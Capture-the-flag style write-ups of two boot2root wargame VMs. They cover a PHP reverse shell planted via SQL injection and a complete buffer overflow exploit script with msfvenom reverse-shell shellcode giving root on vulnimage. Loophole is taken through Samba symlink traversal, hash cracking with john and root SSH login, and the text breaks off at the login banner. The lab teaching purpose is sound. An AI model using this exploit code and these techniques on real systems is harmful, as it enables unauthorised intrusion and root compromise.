
In addition to the web server, we've identified an SSH service, an SMTP service, Samba, MySQL, and one other service running on port 7777. Nmap is unsure of what the service on port 7777 is, so we launch netcat and connect to it:

# nc -v 192.168.1.140 7777
192.168.1.140: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [192.168.1.140] 7777 (?) open
HELO
COMMAND:test
RECV: test
The service appears to prompt the user for input, and simply prints it back out - basically an echo server.

Moving back to DirBuster, several directories have been discovered.

Of particular interest are the repo and profiles directories. The repo directory contains a file buffd.c. We download this file for later examination. The profiles directory contains the signature files for each user - exactly what we're looking for. We can now inject our PHP reverse shell and gain a remote shell on the server.


First, we enable TamperData on Firefox so we can replace the "sig.txt" extension appended to the signature to ".php". We decide to use /pentest/backdoors/web/webshells/php/php-reverse-shell.php as our reverse shell. The IP address is updated and the port number changed to 443. We paste the contents of php-reverse-shell.php into the signature box, enter our SQL injection, and hit Submit.

TamperData intercepts the request, and gives us a chance to change the file extension to "shell.php"

We submit the update and head over to http://192.168.1.140/profiles to see if our backdoor was created:
Sure enough, our backdoor has been written to the server. We startup a netcat listener on port 443 and click on blogger-shell.php to trigger the reverse shell:

Our shell is running under the context of the www-data user, so we'll need to find a way to escalate to root. We identify several services running as the root user using the following command:

sh-2.05b$ ps aux | grep root
Of particular interest, is one process called buffd. We had previously obtained a copy of the code for this program from http://192.168.1.140/repo. Examining the code, we find a function called vulnerable which uses strcpy to copy a user provided string into a buffer of 120 bytes.

void vulnerable(char *net_buffer)
{
char local_buffer[120];
strcpy(local_buffer, net_buffer);
return;
}
Since no check is being made to ensure the length of net_buffer is less than 120 bytes, this can overflow the buffer and potentially allow us to overwrite the return address. To test this, we need compile our own local copy of buffd.c and debug it with gdb to examine the program's behavior.

First, we'll assume that the target does not use ASLR, so we'll disable that on Backtrack using the following command:


# echo 0 > /proc/sys/kernel/randomize_va_space
Next, we compile buffd.c with gdb support and no stack smashing protection:

# gcc -ggdb -fno-stack-protector buffd.c -o buffd
Finally, we load buffd into gdb, and tell gdb to debug the child process when it forks from the parent:

# gdb ./buffd
GNU gdb (GDB) 7.1-ubuntu
Copyright (C) 2010 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /root/wargames/vulnimage/buffd...done.
(gdb) set follow-fork-mode child
(gdb) run
Starting program: /root/wargames/vulnimage/buffd
server: waiting for connections...
We'll start with a basic python skeleton of our proof of concept called poc.py that will attempt to exploit buffd.

#!/usr/bin/env python
import socket
target = "192.168.1.141"
port = 7777

# send a payload of 2000 "A" characters
payload = "\x41" * 2000
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))

# receive server's initial HELO message
print s.recv(1024)

# server expects a COMMAND, send payload
print "[+] sending payload"
s.send(payload + "\r\n")
We run poc.py and it crashes the child process. gdb captures the crash and tells us the EIP was overwritten with 0x41414141.

server: got connection from 192.168.1.141
[New process 31924]

Program received signal SIGSEGV, Segmentation fault.
[Switching to process 31924]
0x41414141 in ?? ()
(gdb)
This is good news, we know we can overwrite the EIP, so let's figure out where it is on the stack. We use Metasploit's pattern_create.rb to generate a string of 2000 characters:

# pattern_create.rb 2000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co
The payload variable is set to use the 2000 character string. gdb is restarted, and poc.py is executed once again.


(gdb) run
Starting program: /root/wargames/vulnimage/foo/buffd
server: waiting for connections...
server: got connection from 192.168.1.141
[New process 31969]

Program received signal SIGSEGV, Segmentation fault.
[Switching to process 31969]
0x41346541 in ?? ()
(gdb)
EIP has been overwritten with the address 0x41346541. We enter this value into Metasploit's pattern_offset.rb and discover that EIP is at offset 132:

# pattern_offset.rb 41346541
132
We can now test this by setting EIP to four "B"s. The payload is updated as follows:

payload = "\x41" * 132 + "\x42" * 4
payload += "\x43" * (2000 - len(payload))
Running poc.py triggers the crash and gdb complains that it cannot execute address 0x42424242. We've successfully overwritten EIP with a custom address.

(gdb) run
Starting program: /root/wargames/vulnimage/foo/buffd
server: waiting for connections...
server: got connection from 192.168.1.141
[New process 31993]

Program received signal SIGSEGV, Segmentation fault.
[Switching to process 31993]
0x42424242 in ?? ()
Next, we have a look at the contents of the stack:

(gdb) x/20x $esp
0xbfffef30: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffef40: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffef50: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffef60: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffef70: 0x43434343 0x43434343 0x43434343 0x43434343
(gdb)
0xbfffef80: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffef90: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffefa0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffefb0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffefc0: 0x43434343 0x43434343 0x43434343 0x43434343
(gdb)
0xbfffefd0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffefe0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbfffeff0: 0x43434343 0x43434343 0x43434343 0x43434343
0xbffff000: 0x43434343 0x43434343 0x43434343 0x43434343
0xbffff010: 0x43434343 0x43434343 0x43434343 0x43434343
(gdb)
It looks like the top of the stack is filled with our string of 0x43 characters. We can inject a backdoor somewhere close to the top of the stack and redirect execution of the program to our backdoor and give us remote root access to the server. In this case, we'll jump to address 0xbfffefa8

We'll use msfvenom to generate our shellcode which will be a reverse shell that connects back to a netcat listener on port 4444:


# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.1.141 LPORT=4444 -b "\x00\x0a\x0d"
[*] x86/shikata_ga_nai succeeded with size 98 (iteration=1)
buf =
"\xbb\x2a\xe6\x33\x15\xda\xd6\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x12\x31\x58\x15\x83\xe8\xfc\x03\x58\x11\xe2\xdf\xd7" +
"\xe8\xe2\xfc\x4b\x4c\x5e\x68\x6e\xdb\x81\xdc\x08\x16\xc1" +
"\x47\x8b\xc0\x02\xdf\x32\x9c\xe5\x77\x24\xc2\x8f\xd4\x2c" +
"\xea\x1e\x8a\x39\xeb\xe2\x40\x5c\xb4\x29\x14\xf9\xc3\x6b" +
"\xa4\xc5\x06\x0b\x8d\x40\x60\x5c\x65\x9c\xbd\x2e\x1d\x8a" +
"\xee\xb2\xb4\x24\x78\xd1\x16\xea\xf3\xf7\x26\x07\xc9\x78"
Since we are picking an address on the stack to jump to, we'll pad the top of the stack with NOPs so that if we hit the NOP sled, we'll slide down to our shellcode. Our updated poc.py looks like this:

#!/usr/bin/env python
import socket
target = "192.168.1.141"
port = 7777

shellcode = (
"\xbb\x2a\xe6\x33\x15\xda\xd6\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x12\x31\x58\x15\x83\xe8\xfc\x03\x58\x11\xe2\xdf\xd7" +
"\xe8\xe2\xfc\x4b\x4c\x5e\x68\x6e\xdb\x81\xdc\x08\x16\xc1" +
"\x47\x8b\xc0\x02\xdf\x32\x9c\xe5\x77\x24\xc2\x8f\xd4\x2c" +
"\xea\x1e\x8a\x39\xeb\xe2\x40\x5c\xb4\x29\x14\xf9\xc3\x6b" +
"\xa4\xc5\x06\x0b\x8d\x40\x60\x5c\x65\x9c\xbd\x2e\x1d\x8a" +
"\xee\xb2\xb4\x24\x78\xd1\x16\xea\xf3\xf7\x26\x07\xc9\x78"
)

payload = "\x41" * 132 + "\xa8\xef\xff\xbf" + "\x90" * 200 + shellcode
payload += "\x43" * (2000 - len(payload))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
print s.recv(1024)
print "[+] sending payload"
s.send(payload + "\r\n")
We're still sending 132 bytes of "A"s, followed by the return address pointing somewhere at the top of the stack. This is followed by a NOP sled of 200 bytes, which is then followed by our shellcode. As long as the return address falls somewhere in the 200 byte NOP sled, our shellcode should get executed.

To test it, we setup a netcat listener on port 4444, restart gdb, and execute poc.py once again.

Our exploit works and we've obtained a reverse shell into our own machine. We update the target IP address on the exploit to point to the vulnimage server and run the exploit again, which results in... nothing!

Although the exploit works on our machine, it fails against the server. In order to figure out what's going on, we need debug the instance running on the server itself. We cannot attach gdb to the buffd process as we do not have the same privileges as the process. We also cannot execute /usr/local/sbin/buffd on the server as it will attempt to bind to port 7777 which is already being used by the current buffd process.

The solution is to copy /usr/local/sbin/buffd to /var/www/profiles and transfer it to our machine using wget. The program is then modified using hexedit to change the listening port from 7777 to 7778:

The modified program is copied to our /var/www/ directory, and transferred back to the vulnimage server using wget once again. We can run this modified copy of buffd as our www-data user:

sh-2.05b$ wget http://192.168.1.141/buffd
--10:49:04-- http://192.168.1.141/buffd
=> `buffd'
Connecting to 192.168.1.141:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10,349 [text/plain]

0K .......... 100% 1.29 MB/s

10:49:04 (1.29 MB/s) - `buffd' saved [10349/10349]

sh-2.05b$ chmod 755 buffd
sh-2.05b$ gdb ./buffd
GNU gdb 6.8-debian
Copyright (C) 2008 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
(gdb) set follow-fork-mode child
(gdb) run
Starting program: /tmp/buffd
Our exploit is modified to connect to port 7778 on the target and we execute it again and see what gdb prints out:

Program received signal SIGSEGV, Segmentation fault.
[Switching to process 3905]
0x41414141 in ?? ()
(gdb) x/20x $esp
0xbffff400: 0x41414141 0xbfffefa8 0x90909090 0x90909090
0xbffff410: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff420: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff430: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff440: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffff450: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff460: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff470: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff480: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff490: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
It looks like EIP is being overwritten with 0x41414141 and not the address that we had previously selected. This indicates that the offset EIP is in is different on the server. Additionally, the addresses on the stack are different from the ones on our machine.

To fix the exploit, we need to repeat the process used earlier to identify the offset of EIP. pattern_create.rb was used to generate 2000 characters and sent as the input to the program. The address found in EIP was then identified by pattern_offset.rb as position 124. Additionally, we select a new address on the stack to redirect execution to, in this case, 0xbffff488. The payload now looks like this:


payload = "\x41" * 124 + "\x88\xf4\xff\xbf" + "\x90" * 200 + shellcode
payload += "\x43" * (2000 - len(payload))
We run poc.py once again, and this time, we receive a connection on our netcat listener:
We can now try to target the actual service again. poc.py is updated to connect to port 7777 and the exploit is executed:
Our netcat listener receives a connection from the server and grants us a root shell! Game over! The completed poc.py is as follows:

#!/usr/bin/env python
import socket
target = "192.168.1.140"
port = 7777

shellcode = (
"\xbb\x2a\xe6\x33\x15\xda\xd6\xd9\x74\x24\xf4\x58\x29\xc9" +
"\xb1\x12\x31\x58\x15\x83\xe8\xfc\x03\x58\x11\xe2\xdf\xd7" +
"\xe8\xe2\xfc\x4b\x4c\x5e\x68\x6e\xdb\x81\xdc\x08\x16\xc1" +
"\x47\x8b\xc0\x02\xdf\x32\x9c\xe5\x77\x24\xc2\x8f\xd4\x2c" +
"\xea\x1e\x8a\x39\xeb\xe2\x40\x5c\xb4\x29\x14\xf9\xc3\x6b" +
"\xa4\xc5\x06\x0b\x8d\x40\x60\x5c\x65\x9c\xbd\x2e\x1d\x8a" +
"\xee\xb2\xb4\x24\x78\xd1\x16\xea\xf3\xf7\x26\x07\xc9\x78"
)

payload = "\x41" * 124 + "\x88\xf4\xff\xbf" + "\x90" * 200 + shellcode
payload += "\x43" * (2000 - len(payload))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target, port))
print s.recv(1024)
print "[+] sending payload"
s.send(payload + "\r\n")
I'm sure there are other ways to hack into this server, but writing your own custom exploit just feels a lot more rewarding.

Loophole hacking challenge

Image may be NSFW.
Clik here to view.
Ladrón

Loophole is another wargame, created by Beller0ph0n and released at the HackingDojo forums. The image itself can be downloaded from http://boot2root.info. I'm rating this one as a beginner challenge.

Loophole uses a static IP address, so you'll need to configure your network accordingly. Upon bootup, it provides network details:


Pool starting address: 10.8.7.4
IP subnet: 10.8.7.0
Subnet mask: 255.255.255.248
I used a spare router and configured it to use IP address 10.8.7.1, and I configured Backtrack 5R3 with a static IP address of 10.8.7.6.

Here's the scenario for the wargame:

We suspect that someone inside Rattus labs is working with known terrorist group. Your mission is to infiltrate into their computer network and obtain encrypted document from one of their servers. Our inside source has told us that the document is saved under the name of Private.doc.enc and is encrypted using OpenSSL encryption utility. Obtain the document and decrypt it to complete the mission.
Sounds like fun, let's get started!

To identify the IP address that Loophole is using, we use nmap's ARP scan. The subnet mask 255.255.255.248 only allows 6 hosts, so this would be quick.


# nmap -PR -sn 10.8.7.0/29

Starting Nmap 6.01 ( http://nmap.org ) at 2012-08-29 01:15 EDT
Nmap scan report for 10.8.7.2
Host is up (0.00062s latency).
MAC Address: 00:0C:29:00:D7:E7 (VMware)
Nmap scan report for 10.8.7.6
Host is up.
Nmap done: 8 IP addresses (2 hosts up) scanned in 26.64 seconds
nmap identifies the Loophole server as 10.8.7.2. We can identify running services using onetwopunch.sh:

# echo 10.8.7.2 > t.txt

root mugbear.maximera ~/wargames/loophole
# onetwopunch.sh t.txt all
[+] scanning 10.8.7.2 for all ports...
[+] obtaining all open TCP ports using unicornscan...
[+] unicornscan -msf 10.8.7.2:a -l udir/10.8.7.2-tcp.txt
While that's running, we launch Firefox and attempt to access http://10.8.7.2 and succeed:
A single hyperlink is visible on the main page. Clicking on it takes us to a status page.
From these two pages, we've identified several users:
  • Developer: Mark Hog: mhog
  • Sys Admin: Tom Skies: tskies
  • Network Engineer: Jay Summer: jsummer
Nikto is used to further enumerate the website, and DirBuster is used to look for hidden files and directories. Nikto reports the following:

root mugbear.maximera /pentest/web/nikto
# ./nikto.pl -h http://10.8.7.2
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 10.8.7.2
+ Target Hostname: 10.8.7.2
+ Target Port: 80
+ Start Time: 2012-08-29 01:26:32 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/1.3.31 (Unix) PHP/4.4.4
+ Server leaks inodes via ETags, header found with file /, inode: 20924, size: 3001, mtime: 0x4d5e5927
+ The anti-clickjacking X-Frame-Options header is not present.
+ PHP/4.4.4 appears to be outdated (current is at least 5.3.10)
+ Apache/1.3.31 appears to be outdated (current is at least Apache/2.2.21). Apache 1.3.42 (final release) and 2.0.64 are also current.
+ OSVDB-637: Enumeration of users is possible by requesting ~username (responds with 'Forbidden' for users, 'not found' for non-existent users).
+ Allowed HTTP Methods: GET, HEAD, OPTIONS, TRACE, POST, PUT, DELETE, CONNECT, PATCH, PROPFIND, PROPPATCH, MKCOL, COPY, MOVE, LOCK, UNLOCK
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ HTTP method ('Allow' Header): 'CONNECT' may allow server to proxy client requests.
+ OSVDB-5647: HTTP method ('Allow' Header): 'MOVE' may allow clients to change file locations on the web server.
+ WebDAV enabled (UNLOCK LOCK MKCOL COPY PROPPATCH PROPFIND listed as allowed)
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ Retrieved x-powered-by header: PHP/4.4.4
+ OSVDB-3092: /info/: This might be interesting...
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3268: /icons/: Directory indexing found.
+ Uncommon header 'tcn' found, with contents: choice
+ OSVDB-3233: /icons/README: Apache default file found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ 6497 items checked: 0 error(s) and 19 item(s) reported on remote host
+ End Time: 2012-08-29 01:27:14 (GMT-4) (42 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Nikto reports that it's possible to enumerate usernames by using ~username in the URL. We test this with the usernames we've found, and the following usernames return a Forbidden error: mhog, tskies, and jsummer. This indicates that those particular user accounts exist on the server. Additionally, nikto identifes info.php which provides more information about the server, such as the kernel version:
Looking at DirBuster, not much had been found: We decide to keep it running in the background and examine the results of onetwopunch.sh:

Host: 10.8.7.2 ()
22 open tcp ssh OpenSSH 4.4 (protocol 1.99)
80 open tcp http Apache httpd 1.3.31 ((Unix) PHP|4.4.4)
113 open tcp ident?
139 open tcp netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445 open tcp netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)

Host: 10.8.7.2 ()
137 open udp netbios-ns
Samba is running on the server, so we decide to probe that and see if we can get any useful information out of it.

root mugbear.maximera /pentest/web/nikto
# smbclient -L 10.8.7.2 -U "" -N
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.23c]

Sharename Type Comment
--------- ---- -------
homes Disk Home directories
tmp Disk Temporary file space
IPC$ IPC IPC Service (Samba server by Rattus labs)
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.23c]

Server Comment
--------- -------
LOOPHOLE Samba server by Rattus labs

Workgroup Master
--------- -------
WORKGROUP LOOPHOLE
Two directories, homes, and tmp, were found. We attempt to access both directories, but are only successful in accessing tmp:

root mugbear.maximera /pentest/web/nikto
# smbclient -I 10.8.7.2 "//LOOPHOLE/home" -U "" -N
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.23c]
tree connect failed: NT_STATUS_BAD_NETWORK_NAME

root mugbear.maximera /pentest/web/nikto
# smbclient -I 10.8.7.2 "//LOOPHOLE/tmp" -U "" -N
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.23c]
smb: \> dir
. D 0 Tue Aug 28 18:41:03 2012
.. D 0 Tue Aug 28 20:40:02 2012
session_mm_apache0.sem 0 Tue Aug 28 18:41:03 2012
.X11-unix DH 0 Tue Aug 28 18:40:19 2012
.ICE-unix DH 0 Tue Aug 28 18:40:19 2012

38631 blocks of size 16384. 33427 blocks available
smb: \>
It turns out that the tmp directory is world writable. We test this by uploading a file on the server:

root mugbear.maximera ~/wargames/loophole
# echo hello > test.txt

root mugbear.maximera ~/wargames/loophole
# smbclient -I 10.8.7.2 "//LOOPHOLE/tmp" -U "" -N
Domain=[WORKGROUP] OS=[Unix] Server=[Samba 3.0.23c]
smb: \> put test.txt
putting file test.txt as \test.txt (1.0 kb/s) (average 1.0 kb/s)
smb: \> dir
. D 0 Tue Aug 28 19:39:53 2012
.. D 0 Tue Aug 28 20:40:02 2012
test.txt A 6 Tue Aug 28 19:39:53 2012
session_mm_apache0.sem 0 Tue Aug 28 18:41:03 2012
.X11-unix DH 0 Tue Aug 28 18:40:19 2012
.ICE-unix DH 0 Tue Aug 28 18:40:19 2012

38631 blocks of size 16384. 32863 blocks available
smb: \>
Doing a bit of Googling, we discover that Samba 3.0.23c is vulnerable to a symlink attack which will allow us to view the contents of the server's root directory. Metasploit's samba_symlink_traversal module was used to exploit this vulnerability:
Metasploit successfully creates the symlink. We can verify this with smbclient.

smb: \> dir
. D 0 Tue Aug 28 19:52:56 2012
.. D 0 Tue Aug 28 20:40:02 2012
rootfs D 0 Tue Aug 28 20:40:02 2012
test.txt A 6 Tue Aug 28 19:39:53 2012
session_mm_apache0.sem 0 Tue Aug 28 18:41:03 2012
.X11-unix DH 0 Tue Aug 28 18:40:19 2012
.ICE-unix DH 0 Tue Aug 28 18:40:19 2012

38631 blocks of size 16384. 30700 blocks available
smb: \>
If we go into the rootfs directory and do a listing, we see the contents of the server's root directory:

smb: \> cd rootfs
smb: \rootfs\> ls
. D 0 Tue Aug 28 20:40:02 2012
.. D 0 Tue Aug 28 20:40:02 2012
var D 0 Thu Sep 28 17:17:18 2006
tmp D 0 Tue Aug 28 19:52:56 2012
dev D 0 Tue Aug 28 18:41:06 2012
sys D 0 Tue Aug 28 20:39:38 2012
proc DR 0 Tue Aug 28 20:39:38 2012
boot D 0 Mon Feb 21 06:29:26 2011
mnt D 0 Tue Aug 28 20:40:02 2012
etc D 0 Tue Aug 28 18:41:05 2012
usr D 0 Fri Feb 18 03:10:16 2011
srv D 0 Sat Apr 7 19:30:06 2007
sbin D 0 Mon Feb 14 05:35:48 2011
root D 0 Mon Feb 21 06:25:52 2011
opt D 0 Sun Jun 10 02:23:35 2007
lib D 0 Fri Feb 18 02:39:02 2011
home D 0 Mon Feb 14 06:00:31 2011
bin D 0 Mon Apr 30 00:35:12 2007

38631 blocks of size 16384. 30623 blocks available
smb: \rootfs\>
We have one foot in the server, now we can do some more enumerating and see what files and directories exist. The /rootfs/home directory shows only three users:

smb: \rootfs\> cd home
smb: \rootfs\home\> ls
. D 0 Mon Feb 14 06:00:31 2011
.. D 0 Tue Aug 28 20:40:02 2012
jsummer D 0 Mon Feb 21 06:25:30 2011
mhog D 0 Mon Feb 21 06:15:57 2011
tskies D 0 Mon Feb 21 06:20:55 2011

38631 blocks of size 16384. 30439 blocks available
smb: \rootfs\home\>
We are unsuccessful in accessing the contents of the directories due to lack of permissions.

We find an interesting file in rootfs/var/www called garbage.


smb: \rootfs\var\www\htdocs\> ls
. D 0 Fri Feb 18 06:41:43 2011
.. D 0 Tue Mar 20 04:58:04 2001
Images D 0 Fri Feb 18 06:22:50 2011
garbage 288 Fri Feb 18 06:41:14 2011
index.html A 3001 Fri Feb 18 06:33:59 2011
info.php A 21 Fri Feb 18 06:06:04 2011
status.html A 2456 Fri Feb 18 06:28:46 2011

38631 blocks of size 16384. 30088 blocks available
smb: \rootfs\var\www\htdocs\>
Since this file is hosted by the web server, we open it with Firefox and discover UNIX encrypted password hashes, possibly belonging to the server itself:
We save this into a file and crack it with john. Using --single, we immediately crack mhog's password, which is mhog:

root mugbear.maximera ~/wargames/loophole
# /pentest/passwords/john/john --single garbage.txt
Loaded 3 password hashes with 3 different salts (FreeBSD MD5 [128/128 SSE2 intrinsics 4x])
mhog (mhog)
guesses: 1 time: 0:00:00:00 DONE (Wed Aug 29 02:03:43 2012) c/s: 4545 trying: tskies1903 - tskies1900
Use the "--show" option to display all of the cracked passwords reliably
We then follow up using the --wordlist option and use /pentest/passwords/wordlists/rockyou.txt as our wordlist, which cracks the passwords for root and tskies:

root mugbear.maximera ~/wargames/loophole
# /pentest/passwords/john/john --wordlist=/pentest/passwords/wordlists/rockyou.txt garbage.txt
Loaded 3 password hashes with 3 different salts (FreeBSD MD5 [128/128 SSE2 intrinsics 4x])
Remaining 2 password hashes with 2 different salts
nostradamus (tskies)
albatros (root)
guesses: 2 time: 0:00:00:23 DONE (Wed Aug 29 02:05:20 2012) c/s: 3824 trying: aldershot - alan
Use the "--show" option to display all of the cracked passwords reliably
Having obtained the root password, we are able to successfully login to the server:

root mugbear.maximera ~/wargames/loophole
# ssh root@10.8.7.2
The authenticity of host '10.8.7.2 (10.8.7.2)' can't be established.
RSA key fingerprint is 78:14:ca:10:4d:e9:57:d0:52:a5:99:75:02:e7:30:33.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.8.7.2' (RSA) to the list of known hosts.


===========================================================
WELCOME TO RATTUS LABS
===========================================================

You've been connected to loophole.rattus.lab

To access the system you must use valid credentials.

===========================================================


root@10.8.7.2's password:
Last login: Wed Feb 16 11:20:48 2011


===========================================================
WELCOME TO RATTUS LABS
